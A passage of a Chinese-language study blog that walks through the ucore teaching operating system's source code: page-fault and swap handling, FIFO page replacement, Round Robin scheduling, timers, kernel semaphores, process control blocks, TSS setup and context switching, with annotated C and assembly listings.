goto failed;
}
// 如果这个页表项(用了*说明取了页表项中的内容)为0(啥没有)说明所对应的物理页不存在,则新建一个页对应页表
if (*ptep == 0) {
// 分配一块物理页,并设置页表项
if (pgdir_alloc_page(mm->pgdir, addr, perm) == NULL) {
cprintf("pgdir_alloc_page in do_pgfault failed\n");
goto failed;
}
}
else {
/* LAB3 EXERCISE 2: YOUR CODE */
// 如果这个页表项所对应的物理页存在,但不在内存中
// 如果swap已经初始化完成
if(swap_init_ok) {
struct Page *page=NULL;
// 将目标数据加载到某块新的物理页中。
// 该物理页可能是尚未分配的物理页,也可能是从别的已分配物理页中取的
if ((ret = swap_in(mm, addr, &page)) != 0) {
cprintf("swap_in in do_pgfault failed\n");
goto failed;
}
// 将该物理页与对应的虚拟地址关联,同时设置页表。
page_insert(mm->pgdir, page, addr, perm);
// 当前缺失的页已经加载回内存中,所以设置当前页为可swap。
swap_map_swappable(mm, addr, page, 1);
page->pra_vaddr = addr;
}
else {
cprintf("no swap_init_ok but ptep is %x, failed\n",*ptep);
goto failed;
}
}
ret = 0;
failed:
return ret;
}

所以只要在 vma 里面设置的地址都是被 os 认定为有效的,找不到该地址会新建一个页,该页判断被换出会进行换入操作。

swap_in 函数首先向 OS 申请一个空闲页面,然后调用 swapfs_read 尝试将其从 swap 分区中读出。

1
2
3
4
5
6
7
8
9
10
11
12
13
int
swap_in(struct mm_struct *mm, uintptr_t addr, struct Page **ptr_result)
{
struct Page *result = alloc_page();
pte_t *ptep = get_pte(mm->pgdir, addr, 0);
int r;
//*ptep = pa | PTE_P | perm;
//这时候PTE_P无效,pa与磁盘扇区有映射关系
if ((r = swapfs_read((*ptep), result)) != 0)
assert(r!=0);
*ptr_result=result;
return 0;
}

SWAP

虚存中的页与硬盘上的扇区之间的映射关系

如果一个页被置换到了硬盘上,那操作系统如何能简捷来表示这种情况呢?在 ucore 的设计上,充分利用了页表中的 PTE 来表示这种情况:当一个 PTE 用来描述一般意义上的物理页时,显然它应该维护各种权限和映射关系,以及应该有 PTE_P 标记;但当它用来描述一个被置换出去的物理页时,它被用来维护该物理页与 swap 磁盘上扇区的映射关系,并且该 PTE 不应该由 MMU 将它解释成物理页映射(即没有 PTE_P 标记),与此同时对应的权限则交由 mm_struct 来维护,当对位于该页的内存地址进行访问的时候,必然导致 page fault,然后 ucore 能够根据 PTE 描述的 swap 项将相应的物理页重新建立起来,并根据虚存所描述的权限重新设置好 PTE 使得内存访问能够继续正常进行。

如果一个页(4KB/页)被置换到了硬盘某 8 个扇区(0.5KB/扇区),该 PTE 的最低位–present 位应该为 0 (即 PTE_P 标记为空,表示虚实地址映射关系不存在),接下来的 7 位暂时保留,可以用作各种扩展;而包括原来高 20 位页帧号的高 24 位数据,恰好可以用来表示此页在硬盘上的起始扇区的位置(其从第几个扇区开始)。为了在页表项中区别 0 和 swap 分区的映射,将 swap 分区的一个 page 空出来不用,也就是说一个高 24 位不为 0,而最低位为 0 的 PTE 表示了一个放在硬盘上的页的起始扇区号(见 swap.h 中对 swap_entry_t 的描述):

1
2
3
4
5
swap_entry_t
-------------------------
| offset | reserved | 0 |
-------------------------
24 bits 7 bits 1 bit

考虑到硬盘的最小访问单位是一个扇区,而一个扇区的大小为 512($2^8$)字节,所以需要 8 个连续扇区才能放置一个 4KB 的页。在 ucore 中,用了第二个 IDE 硬盘来保存被换出的扇区,根据实验三的输出信息

实验三还创建了一个 swap.img

1
2
3
4
5
6
SWAPIMG		:= $(call totarget,swap.img)

$(SWAPIMG):
$(V)dd if=/dev/zero of=$@ bs=1024k count=128

$(call create_target,swap.img)

“ide 1: 262144(sectors), ‘QEMU HARDDISK’.”

我们可以知道实验三可以保存 262144/8=32768 个页,即 128MB 的内存空间。swap 分区的大小是 swapfs_init 里面根据磁盘驱动的接口计算出来的,目前 ucore 里面要求 swap 磁盘至少包含 1000 个 page,并且至多能使用 1<<24 个 page。

FIFO

Page 的数据结构里面又多了几个链接域,用于下面换入换出的时候来管理这些个 Page。因为 FIFO 需要维护现在正在使用的页,所以用来管理的结构是 Page 。因为这些页都是真的,没有被换出,被换出就得删页改页表。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
// the control struct for a set of vma using the same PDT
struct mm_struct {
list_entry_t mmap_list; // 按照虚拟地址顺序双向连接的虚拟页链表
struct vma_struct *mmap_cache; // 当前使用的虚拟页地址,该成员加速页索引速度。
pde_t *pgdir; // 虚拟页对应的PDT
int map_count; // 虚拟页个数
void *sm_priv; // 用于指向swap manager的某个链表,在FIFO算法中,该双向链表用于将可交换的已分配物理页串起来
};

struct Page {
int ref;
uint32_t flags;
unsigned int property;
list_entry_t page_link;
list_entry_t pra_page_link; // 用于连接上一个和下一个*可交换已分配*的物理页
uintptr_t pra_vaddr; // 用于保存该物理页所对应的虚拟地址。
};

static int
_fifo_map_swappable(struct mm_struct *mm, uintptr_t addr, struct Page *page, int swap_in)
{
list_entry_t *head=(list_entry_t*) mm->sm_priv;
list_entry_t *entry=&(page->pra_page_link);

assert(entry != NULL && head != NULL);
//record the page access situlation
/*LAB3 EXERCISE 2: YOUR CODE*/
//(1)link the most recent arrival page at the back of the pra_list_head qeueue.
list_add(head, entry);
return 0;
}

static int
_fifo_swap_out_victim(struct mm_struct *mm, struct Page ** ptr_page, int in_tick)
{
list_entry_t *head=(list_entry_t*) mm->sm_priv;
assert(head != NULL);
assert(in_tick==0);
/* Select the victim */
/*LAB3 EXERCISE 2: YOUR CODE*/
//(1) unlink the earliest arrival page in front of pra_list_head qeueue
//(2) assign the value of *ptr_page to the addr of this page
list_entry_t *le = head->prev;
assert(head!=le);
struct Page *p = le2page(le, pra_page_link);
list_del(le);
assert(p !=NULL);
*ptr_page = p;

return 0;
}

Lab6

Round Robin 调度算法

请理解并分析 sched_class 中各个函数指针的用法,并结合 Round Robin 调度算法描 ucore 的调度执行过程

sched_class 中各个函数指针的用法

sched_class 的定义如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
// The introduction of scheduling classes is borrrowed from Linux, and makes the
// core scheduler quite extensible. These classes (the scheduler modules) encapsulate
// the scheduling policies.
struct sched_class {
// the name of sched_class
const char *name;
// Init the run queue
void (*init)(struct run_queue *rq);
// put the proc into runqueue, and this function must be called with rq_lock
void (*enqueue)(struct run_queue *rq, struct proc_struct *proc);
// get the proc out runqueue, and this function must be called with rq_lock
void (*dequeue)(struct run_queue *rq, struct proc_struct *proc);
// choose the next runnable task
struct proc_struct *(*pick_next)(struct run_queue *rq);
// dealer of the time-tick
void (*proc_tick)(struct run_queue *rq, struct proc_struct *proc);
/* for SMP support in the future
* load_balance
* void (*load_balance)(struct rq* rq);
* get some proc from this rq, used in load_balance,
* return value is the num of gotten proc
* int (*get_proc)(struct rq* rq, struct proc* procs_moved[]);
*/
};

其中,const char *name指向了当前调度算法的名称字符串

void (*init)(struct run_queue *rq)用于初始化传入的就绪队列。RR 算法中只初始化了对应 run_queue 的 run_list 成员。

1
2
3
4
5
static void
RR_init(struct run_queue *rq) {
list_init(&(rq->run_list));
rq->proc_num = 0;
}

void (*enqueue)(struct run_queue *rq, struct proc_struct *proc)用于将某个进程添加进传入的队列中。RR 算法除了将进程添加进队列中,还重置了相关的时间片。

1
2
3
4
5
6
7
8
9
10
static void
RR_enqueue(struct run_queue *rq, struct proc_struct *proc) {
assert(list_empty(&(proc->run_link)));
list_add_before(&(rq->run_list), &(proc->run_link));
if (proc->time_slice == 0 || proc->time_slice > rq->max_time_slice) {
proc->time_slice = rq->max_time_slice;
}
proc->rq = rq;
rq->proc_num ++;
}

void (*dequeue)(struct run_queue *rq, struct proc_struct *proc)用于将某个进程从传入的队列中移除。以下是 RR 算法的实现

1
2
3
4
5
6
static void
RR_dequeue(struct run_queue *rq, struct proc_struct *proc) {
assert(!list_empty(&(proc->run_link)) && proc->rq == rq);
list_del_init(&(proc->run_link));
rq->proc_num --;
}

struct proc_struct *(*pick_next)(struct run_queue *rq)用于在传入的就绪队列中选择出一个最适合运行的进程(选择进程但不将从队列中移除)。在 RR 算法中每次都只选择队列最前面那个进程。

1
2
3
4
5
6
7
8
static struct proc_struct *
RR_pick_next(struct run_queue *rq) {
list_entry_t *le = list_next(&(rq->run_list));
if (le != &(rq->run_list)) {
return le2proc(le, run_link);
}
return NULL;
}

void (*proc_tick)(struct run_queue *rq, struct proc_struct *proc)。该函数会在时间中断处理例程中被调用,以减小当前运行进程的剩余时间片。若时间片耗尽,则设置当前进程的 need_resched 为 1。

1
2
3
4
5
6
7
8
9
static void
RR_proc_tick(struct run_queue *rq, struct proc_struct *proc) {
if (proc->time_slice > 0) {
proc->time_slice --;
}
if (proc->time_slice == 0) {
proc->need_resched = 1;
}
}

结合 Round Robin 调度算法描 uCore 的调度执行过程

首先,uCore 调用 sched_init 函数用于初始化相关的就绪队列。

之后在 proc_init 函数中,建立第一个内核进程,并将其添加至就绪队列中。

当所有的初始化完成后,uCore 执行 cpu_idle 函数,并在其内部的 schedule 函数中,调用 sched_class_enqueue 将当前进程添加进就绪队列中(因为当前进程要被切换出 CPU 了)
然后,调用 sched_class_pick_next 获取就绪队列中可被轮换至 CPU 的进程。如果存在可用的进程,则调用 sched_class_dequeue 函数,将该进程移出就绪队列,并在之后执行 proc_run 函数进行进程上下文切换。

需要注意的是,每次时间中断都会调用函数 sched_class_proc_tick。该函数会减少当前运行进程的剩余时间片。如果时间片减小为 0,则设置 need_resched 为 1,并在时间中断例程完成后,在 trap 函数的剩余代码中进行进程切换。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
void trap(struct trapframe *tf) {
if (current == NULL)
trap_dispatch(tf);
else {
struct trapframe *otf = current->tf;
current->tf = tf;
bool in_kernel = trap_in_kernel(tf);
// 执行对应的中断处理例程
trap_dispatch(tf);
// 恢复对应的trapframe
current->tf = otf;
// 如果当前中断的是用户进程
// 注意这里体现出用户进程的可抢占性
if (!in_kernel) {
if (current->flags & PF_EXITING)
do_exit(-E_KILLED);
// 如果在中断处理例程中设置need_resched为1,则在此处切换进程
if (current->need_resched)
schedule();
}
}
}

Lab7

定时器 Timer

timer_t 结构用于存储一个定时器所需要的相关数据,包括倒计时时间以及所绑定的进程。

1
2
3
4
5
6
7
static list_entry_t timer_list;

typedef struct {
unsigned int expires; //the expire time
struct proc_struct *proc; //the proc wait in this timer. If the expire time is end, then this proc will be scheduled
list_entry_t timer_link; //the timer list
} timer_t;

add_timer 用于将某个 timer 添加进 timer 列表中。

处于性能考虑,每个新添加的 timer 都会按照其 expires 属性的大小排列,同时减去上一个 timer 的 expires 属性。一个例子:

两个尚未添加进列表中的 timer:

timer1->expires = 20;
timer2->expires = 38;

将这两个 timer 添加进列表后:(注意 timer2 的 expires)

1
2
3
+------------+       +----------------------+       +--------------------------+
| timer_list | <---> | timer1->expires = 20 | <---> | timer2->expires = 18 !!! |
+------------+ +----------------------+ +--------------------------+

这样,在更新 timer_list 中的所有 timer 的 expires 时,只需递减链首的第一个 timer 的 expire,即可间接达到所有 timer 的 expires 减一的目的。

该函数源代码如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
// add timer to timer_list
void add_timer(timer_t *timer) {
bool intr_flag;
local_intr_save(intr_flag);
{
list_entry_t *le = list_next(&timer_list);
// 减去每个遍历到的timer的expires
while (le != &timer_list) {
timer_t *next = le2timer(le, timer_link);
if (timer->expires < next->expires) {
next->expires -= timer->expires;
break;
}
timer->expires -= next->expires;
le = list_next(le);
}
// 将当前timer添加至列表中
list_add_before(le, &(timer->timer_link));
}
local_intr_restore(intr_flag);
}

run_timer_list 函数用于更新定时器的时间,并更新当前进程的运行时间片。如果当前定时器的剩余时间结束,则唤醒某个处于 WT_INTERRUPTED 等待状态的进程。有一点在上个函数中提到过:递减 timer_list 中每个 timer 的 expires 时,只递减链头第一个 timer 的 expires。该函数的源代码如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
// call scheduler to update tick related info, and check the timer is  expired? If expired, then wakup proc
void run_timer_list(void) {
bool intr_flag;
local_intr_save(intr_flag);
{
list_entry_t *le = list_next(&timer_list);
if (le != &timer_list) {
timer_t *timer = le2timer(le, timer_link);
// 只递减链头timer的expires
timer->expires --;
while (timer->expires == 0) {
le = list_next(le);
struct proc_struct *proc = timer->proc;
wakeup_proc(proc);
del_timer(timer);
if (le == &timer_list)
break;
timer = le2timer(le, timer_link);
}
}
// 当前进程执行时间减 1
sched_class_proc_tick(current);
}
local_intr_restore(intr_flag);
}

将 timer 从 timer_list 中删除的操作比较简单:设置好当前待移除 timer 的下一个 timer->expires,并将当前 timer 从链表中移除即可。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
// del timer from timer_list
void del_timer(timer_t *timer) {
bool intr_flag;
local_intr_save(intr_flag);
{
if (!list_empty(&(timer->timer_link))) {
if (timer->expires != 0) {
list_entry_t *le = list_next(&(timer->timer_link));
if (le != &timer_list) {
timer_t *next = le2timer(le, timer_link);
next->expires += timer->expires;
}
}
list_del_init(&(timer->timer_link));
}
}
local_intr_restore(intr_flag);
}

一个简单的例子,do_sleep 函数

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
int do_sleep(unsigned int time) {
if (time == 0)
return 0;
bool intr_flag;
local_intr_save(intr_flag);
{
// 设置定时器
timer_t __timer, *timer = timer_init(&__timer, current, time);
current->state = PROC_SLEEPING;
current->wait_state = WT_TIMER;
// 启用定时器
add_timer(timer);
}
local_intr_restore(intr_flag);
// 当前进程放弃CPU资源
schedule();
// 时间到点了,删除当前timer
del_timer(timer);
return 0;
}

定时器的用处:定时器可以帮助操作系统在经过一段特定时间后执行一些特殊操作,例如唤醒执行线程。可以说,正是有了定时器,操作系统才有了时间这个概念。

内核信号量实现

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
int pid = kernel_thread(init_main, NULL, 0);

static int
init_main(void *arg) {
...
extern void check_sync(void);
check_sync(); // check philosopher sync problem

while (do_wait(0, NULL) == 0)
schedule();
...
return 0;
}

void check_sync(void){
int i;
//check semaphore
sem_init(&mutex, 1);
for(i=0;i<N;i++){
sem_init(&s[i], 0);
int pid = kernel_thread(philosopher_using_semaphore, (void *)i, 0);
philosopher_proc_sema[i] = find_proc(pid);
set_proc_name(philosopher_proc_sema[i], "philosopher_sema_proc");
}
}

在第一个内核进程 idleproc 调用 kernel_thread 派生出第二个进程 init 执行 init_main 函数,init_main 函数调用 check_sync 创建了五个哲学家进程,此时进程控制权还在 init 手中,之后 init 执行 do_wait,主动放弃时间片,执行 schedule(),五个哲学家开始活动。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
int philosopher_using_semaphore(void * arg) /* i:哲学家号码,从0到N-1 */
{
int i, iter=0;
i=(int)arg;
cprintf("I am No.%d philosopher_sema\n",i);
while(iter++<TIMES)
{ /* 无限循环 */
cprintf("Iter %d, No.%d philosopher_sema is thinking\n",iter,i); /* 哲学家正在思考 */
do_sleep(SLEEP_TIME);
phi_take_forks_sema(i);
/* 需要两只叉子,或者阻塞 */
cprintf("Iter %d, No.%d philosopher_sema is eating\n",iter,i); /* 进餐 */
do_sleep(SLEEP_TIME);
phi_put_forks_sema(i);
/* 把两把叉子同时放回桌子 */
}
cprintf("No.%d philosopher_sema quit\n",i);
return 0;
}

void phi_take_forks_sema(int i) /* i:哲学家号码从0到N-1 */
{
down(&mutex); /* 进入临界区 */
state_sema[i]=HUNGRY; /* 记录下哲学家i饥饿的事实 */
phi_test_sema(i); /* 试图得到两只叉子 */
up(&mutex); /* 离开临界区 */
down(&s[i]); /* 如果得不到叉子就阻塞 */
}

void phi_put_forks_sema(int i) /* i:哲学家号码从0到N-1 */
{
down(&mutex); /* 进入临界区 */
state_sema[i]=THINKING; /* 哲学家进餐结束 */
phi_test_sema(LEFT); /* 看一下左邻居现在是否能进餐 */
phi_test_sema(RIGHT); /* 看一下右邻居现在是否能进餐 */
up(&mutex); /* 离开临界区 */
}

上面是哲学家就餐问题的解,但本文主要聚焦于内核信号量的实现,即 sem_init,up,down 这三个函数的实现。

sem_init

1
2
3
4
5
6
7
8
9
10
typedef struct {
int value;
wait_queue_t wait_queue;
} semaphore_t;

void
sem_init(semaphore_t *sem, int value) {
sem->value = value;
wait_queue_init(&(sem->wait_queue));
}

sem_init 函数初始化了一个等待队列以及信号量的初值。

up

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
void
up(semaphore_t *sem) {
__up(sem, WT_KSEM);
}

static __noinline void __up(semaphore_t *sem, uint32_t wait_state) {
bool intr_flag;
local_intr_save(intr_flag);
{
wait_t *wait;
// 如果没有进程需要唤醒,增加信号量的值
if ((wait = wait_queue_first(&(sem->wait_queue))) == NULL)
sem->value ++;
else
// 否则唤醒在该信号量等待队列中的第一个进程
wakeup_wait(&(sem->wait_queue), wait, wait_state, 1);
}
local_intr_restore(intr_flag);
}

void
wakeup_wait(wait_queue_t *queue, wait_t *wait, uint32_t wakeup_flags, bool del) {
// 在信号量等待队列删除该进程
if (del)
wait_queue_del(queue, wait);
wait->wakeup_flags = wakeup_flags;
// 唤醒进程
wakeup_proc(wait->proc);
}

void
wakeup_proc(struct proc_struct *proc) {
assert(proc->state != PROC_ZOMBIE);
bool intr_flag;
local_intr_save(intr_flag);
{
// 设置进程状态为就绪
if (proc->state != PROC_RUNNABLE) {
proc->state = PROC_RUNNABLE;
proc->wait_state = 0;
if (proc != current) {
// 将进程放入调度队列
sched_class_enqueue(proc);
}
}
else {
warn("wakeup runnable process.\n");
}
}
local_intr_restore(intr_flag);
}

down

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
void
down(semaphore_t *sem) {
uint32_t flags = __down(sem, WT_KSEM);
assert(flags == 0);
}

static __noinline uint32_t __down(semaphore_t *sem, uint32_t wait_state) {
bool intr_flag;

local_intr_save(intr_flag);
// 如果信号量大于 0
if (sem->value > 0) {
// 减完信号量直接返回
sem->value --;
local_intr_restore(intr_flag);
return 0;
}
wait_t __wait, *wait = &__wait;
// 将当前的进程放入等待队列
wait_current_set(&(sem->wait_queue), wait, wait_state);
local_intr_restore(intr_flag);

// 切到其他进程,放弃时间片
schedule();

local_intr_save(intr_flag);
//恢复执行后将当前进程从wait队列删除
wait_current_del(&(sem->wait_queue), wait);
local_intr_restore(intr_flag);

if (wait->wakeup_flags != wait_state) {
return wait->wakeup_flags;
}
return 0;
}

void
wait_current_set(wait_queue_t *queue, wait_t *wait, uint32_t wait_state) {
// 用当前的进程建一个 wait 结构体放入信号量等待队列
wait_init(wait, current);
// 设置当前的进程状态为睡眠状态,后面调用 schedule 放弃时间片
current->state = PROC_SLEEPING;
current->wait_state = wait_state;
wait_queue_add(queue, wait);
}

管程

管程

Lab4

数据结构

进程控制块 PCB

在 ucore 中,并不显式的区分进程与线程,都使用同样的数据结构 proc_struct 进程/线程管理块进行管理。当不同的线程控制块对应的页表(cr3)相同时,ucore 认为是同一进程下的不同线程。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
//由于进程数量可能较大,倘若从头向后遍历查找符合某个状态的PCB,则效率会十分低下
//因此使用了哈希表作为遍历所用的数据结构。
static list_entry_t hash_list[HASH_LIST_SIZE];

//进程调度时用这个链表顺着索引
list_entry_t proc_list;

enum proc_state {
PROC_UNINIT = 0, // 未初始化的 -- alloc_proc
PROC_SLEEPING, // 等待状态 -- try_free_pages, do_wait, do_sleep
PROC_RUNNABLE, // 就绪/运行状态 -- proc_init, wakeup_proc,
PROC_ZOMBIE, // 僵死状态 -- do_exit
};
struct context { // 保存的上下文寄存器,注意没有eax寄存器和段寄存器
uint32_t eip;
uint32_t esp;
uint32_t ebx;
uint32_t ecx;
uint32_t edx;
uint32_t esi;
uint32_t edi;
uint32_t ebp;
};

/**
* 进程控制块结构(ucore进程和线程都使用proc_struct进行管理)
* */
struct proc_struct {
enum proc_state state; // 当前进程的状态
int pid; // 进程ID
int runs; // 当前进程被调度的次数
uintptr_t kstack; // 内核栈
volatile bool need_resched; // 是否需要被调度
struct proc_struct *parent; // 父进程ID
struct mm_struct *mm; // 当前进程所管理的虚拟内存页,包括其所属的页目录项PDT
struct context context; // 保存的上下文
struct trapframe *tf; // 中断所保存的上下文
uintptr_t cr3; // 页目录表的地址
uint32_t flags; // 当前进程的相关标志
char name[PROC_NAME_LEN + 1]; // 进程名称(可执行文件名)
list_entry_t list_link; // 用于连接list 切进程用的那个
list_entry_t hash_link; // 用于连接hash list 链在hash表上的那个
};

idleproc

idleproc 作为 ucore 的第一个进程,其目的就是会执行 cpu_idle 函数,并从中调用 schedule 函数,准备开始调度进程。作为第一个内核进程,可以说在它之前 ucore 所有执行的内容是没有进程的概念的,但 idleproc 出现后 ucore 后面的初始化代码都是以 idleproc 进程的名义执行。

下面是对 ucore 进行的初始化操作。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
// 分配一个proc_struct结构
if ((idleproc = alloc_proc()) == NULL)
panic("cannot alloc idleproc.\n");
// 该空闲进程作为第一个进程,pid为0
idleproc->pid = 0;
// 设置该空闲进程始终可运行
idleproc->state = PROC_RUNNABLE;
// 设置空闲进程的内核栈
idleproc->kstack = (uintptr_t)bootstack;
// 设置该空闲进程为可调度
idleproc->need_resched = 1;
set_proc_name(idleproc, "idle");
nr_process++;
// 设置当前运行的进程为该空闲进程
current = idleproc;

这段初始化将 ucore 在 entry.S 设置的新的栈赋给了 idleproc->kstack,ucore 一直到现在只用过两个栈,第一个是在启动块设置段表的时候顺手把栈改成 0x7c00 处,后面是在 entry.S 中声明了两页大小的内核栈,一直用到现在。这也表明了剩下的函数以 idleproc 的名义在执行,至于其 context 上下文,在 switch_to(from, to)会被换到其 PCB 的 context 中。

TSS

TSS 是一个特殊的段。在 Linux 中,CPU 从系统态切换到用户态时会用到 TSS 里面的 ss0 和 esp0。每个 CPU 只维护一个 TSS。TR 寄存器指向这个 TSS,切换时里面的 ss0 和 esp0 会有改变。相应有一个 TSS 段放在 GDT 中,是 GDT 的一个表项。

在 CPU 的中断被触发的时候,CPU 会通过 TR 寄存器中的值找到位于 GDT 表中的 TSS 段,该段指向了一个 TSS 结构体,在这个结构体中 CPU 取出里面的 ss0 和 esp0,将新的栈地址设置为 ss0 和 esp0,并将之前旧的 ss,espeflags,cs,eip 全部压到新的栈里面去。所以观察一个栈帧的结构可以发现。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
struct trapframe {
struct pushregs tf_regs; //那大堆push后的pushal压进去的
uint16_t tf_gs; //跳转到__alltraps后那一大堆push压进去的
uint16_t tf_padding0;
uint16_t tf_fs;
uint16_t tf_padding1;
uint16_t tf_es;
uint16_t tf_padding2;
uint16_t tf_ds;
uint16_t tf_padding3;
uint32_t tf_trapno;
/* below here defined by x86 hardware */这些东西是CPU切换到内核栈的时候自动压进去的
uint32_t tf_err;
uintptr_t tf_eip;
uint16_t tf_cs;
uint16_t tf_padding4;
uint32_t tf_eflags;
/* below here only when crossing rings, such as from user to kernel */
uintptr_t tf_esp;
uint16_t tf_ss;
uint16_t tf_padding5;
}

__alltraps 执行完成 pushal 后

1
2
3
4
5
6
7
8
9
10
# load GD_KDATA into %ds and %es to set up data segments for kernel
movl $GD_KDATA, %eax
movw %ax, %ds 设置新的ds、es,旧的已经被压到trapframe里了
movw %ax, %es

# push %esp to pass a pointer to the trapframe as an argument to trap()
pushl %esp 现在的栈顶值esp指向了一个完整的栈帧,当作参数传给trap就能够根据栈帧进行中断处理

# call trap(tf), where tf=%esp
call trap

TSS 的设置

首先是在最后一次设置 GDT 表的时候

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
static struct segdesc gdt[] = {
SEG_NULL,
[SEG_KTEXT] = SEG(STA_X | STA_R, 0x0, 0xFFFFFFFF, DPL_KERNEL),
[SEG_KDATA] = SEG(STA_W, 0x0, 0xFFFFFFFF, DPL_KERNEL),
[SEG_UTEXT] = SEG(STA_X | STA_R, 0x0, 0xFFFFFFFF, DPL_USER),
[SEG_UDATA] = SEG(STA_W, 0x0, 0xFFFFFFFF, DPL_USER),
[SEG_TSS] = SEG_NULL,
};

struct taskstate {
.......
uintptr_t ts_esp0; // stack pointers and segment
uint16_t ts_ss0; // after an increase in
uint16_t ts_iomb; // i/o map base address
.......
}

static struct taskstate ts = {0};

/* gdt_init - initialize the default GDT and TSS */
static void
gdt_init(void) {
// set boot kernel stack and default SS0
ts.ts_esp0 = (uintptr_t)bootstacktop;
ts.ts_ss0 = KERNEL_DS;//段基址寄存器 13位索引+1位T1+2位CPL

// initialize the TSS filed of the gdt
gdt[SEG_TSS] = SEGTSS(STS_T32A, (uintptr_t)&ts, sizeof(ts), DPL_KERNEL);

// reload all segment registers
lgdt(&gdt_pd);

// load the TSS
//一个gdt表项八个字节,所以GD_TSS = ((SEG_TSS) << 3) = SEG_TSS*8 TR寄存器里面存的是偏移
ltr(GD_TSS);
}

首先是把当前的 TSS 设置为了之前 entry.S 申请的栈底(栈向低地址处生长,那段汇编先写的 bootstack 再写的 bootstacktop,所以 bootstacktop 是高地址,作为栈底),再将 TSS 中的 ss0 换成内核栈的段选择子,最后是将 GDT 的最后一项 TSS 填充完成,在 load TR 寄存器,完成当前的 TSS 设置(就当现在执行的是 idleproc 进程的话,TSS 里面确实也是存的这个进程的内核栈地址)。

然后再每次程序切换的时候

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
// setup_kstack - alloc pages with size KSTACKPAGE as process kernel stack
static int
setup_kstack(struct proc_struct *proc)
{
struct Page *page = alloc_pages(KSTACKPAGE);
if (page != NULL)
{
proc->kstack = (uintptr_t)page2kva(page);
return 0;
}
return -E_NO_MEM;
}

void proc_run(struct proc_struct *proc) {
if (proc != current) {
bool intr_flag;
struct proc_struct *prev = current, *next = proc;
//设置内核栈地址与加载页目录项等这类关键操作不能被中断给打断。
local_intr_save(intr_flag);
{
// 设置当前执行的进程
current = proc;
// 设置ring0的内核栈地址
load_esp0(next->kstack + KSTACKSIZE);
// 加载页目录表
lcr3(next->cr3);
// 切换上下文
switch_to(&(prev->context), &(next->context));
}
local_intr_restore(intr_flag);
}
}

.globl switch_to
switch_to: # switch_to(from, to)
# save from's registers
movl 4(%esp), %eax # 获取当前进程的context结构地址
popl 0(%eax) # 将eip保存至当前进程的context结构
movl %esp, 4(%eax) # 将esp保存至当前进程的context结构
movl %ebx, 8(%eax) # 将ebx保存至当前进程的context结构
movl %ecx, 12(%eax) # 将ecx保存至当前进程的context结构
movl %edx, 16(%eax) # 将edx保存至当前进程的context结构
movl %esi, 20(%eax) # 将esi保存至当前进程的context结构
movl %edi, 24(%eax) # 将edi保存至当前进程的context结构
movl %ebp, 28(%eax) # 将ebp保存至当前进程的context结构

# restore to's registers
movl 4(%esp), %eax # 获取下一个进程的context结构地址
# 需要注意的是,其地址不是8(%esp),因为之前已经pop过一次栈。
movl 28(%eax), %ebp # 恢复ebp至下一个进程的context结构
movl 24(%eax), %edi # 恢复edi至下一个进程的context结构
movl 20(%eax), %esi # 恢复esi至下一个进程的context结构
movl 16(%eax), %edx # 恢复edx至下一个进程的context结构
movl 12(%eax), %ecx # 恢复ecx至下一个进程的context结构
movl 8(%eax), %ebx # 恢复ebx至下一个进程的context结构
movl 4(%eax), %esp # 恢复esp至下一个进程的context结构
pushl 0(%eax) # 插入下一个进程的eip,以便于ret到下个进程的代码位置。
ret

把当前的内核栈地址换成当前执行进程的内核栈底,之所以加 KSTACKSIZE 和上面一样,proc->kstack 实际上存的是低位地址,加了 KSTACKSIZE 才是栈底,这样可以保证在每一个进程中断的时候,该进程对应的内核栈的栈底都是中断帧。

第一个内核进程的创建

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
// 创建init的主线程
int pid = kernel_thread(init_main, "Hello world!!", 0);
if (pid <= 0) {
panic("create init_main failed.\n");
}
// 通过pid 查找proc_struct
initproc = find_proc(pid);
set_proc_name(initproc, "init");


int
kernel_thread(int (*fn)(void *), void *arg, uint32_t clone_flags) {
struct trapframe tf;
//在当前栈上临时分配一个tf,随后这个值会被存到新建的内核栈里
memset(&tf, 0, sizeof(struct trapframe));
tf.tf_cs = KERNEL_CS;
tf.tf_ds = tf.tf_es = tf.tf_ss = KERNEL_DS;
// ebx = fn
tf.tf_regs.reg_ebx = (uint32_t)fn;
// edx = arg
tf.tf_regs.reg_edx = (uint32_t)arg;
// eip = kernel_thread_entry
tf.tf_eip = (uint32_t)kernel_thread_entry;
return do_fork(clone_flags | CLONE_VM, 0, &tf);
}

int
